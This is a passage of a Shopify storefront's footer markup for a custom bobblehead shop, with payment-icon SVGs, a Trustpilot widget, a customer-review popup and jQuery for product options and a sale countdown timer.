        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
